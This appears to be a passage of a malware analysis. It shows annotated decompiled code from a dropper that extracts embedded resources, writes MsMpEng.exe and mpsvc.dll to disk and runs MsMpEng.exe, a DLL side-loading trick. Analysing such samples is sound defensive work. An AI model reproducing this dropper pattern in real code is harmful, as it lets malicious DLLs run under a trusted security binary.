 v4 = FindResourceW(0, (LPCWSTR)0x65, L"SOFTIS");
if ( v4 )
{
v5 = LoadResource(0, v4);
if ( v5 )
{
dword_4143A0 = (int)LockResource(v5);
Extract Payload DLL
v6 = FindResourceW(0, (LPCWSTR)0x66, L"MODLIS");
if ( v6 )
{
v7 = LoadResource(0, v6);
if ( v7 )
{
dword_4143A4 = (int)LockResource(v7);
Extract MsMpEng.exe
write_file_to_disk(0xC5588u, dword_4143A4, L"mpsvc.dll");
v8 = (const WCHAR *)write_file_to_disk(0x56D0u, dword_4143A0, L"MsMpEng.exe");
Write Files to Disk
StartupInfo.cb = 68;
CreateProcessW(v8, lpCommandLine, 0, 0, 0, 0x230u, 0, 0, &StartupInfo, &ProcessInformation);
Execute MsMpEng.exe